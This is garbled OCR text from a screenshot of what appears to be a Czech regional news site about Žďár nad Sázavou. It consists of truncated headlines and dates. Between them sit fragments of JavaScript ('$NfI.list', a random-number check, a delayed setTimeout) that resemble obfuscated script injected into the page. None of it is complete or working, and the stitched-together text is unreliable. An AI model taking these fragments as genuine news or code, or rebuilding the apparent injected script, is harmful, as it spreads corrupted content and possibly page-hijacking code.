
Žďár nad Sáza
Brněnské či Ja
někteří žďáršt
podél železničních kolejích ke kolonii,...
Čeští a s
sejdou v
Čtvrtek, 28. b
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
pracovníků sterilizačních...
Výstavba
nabrala 
Středa, 27. b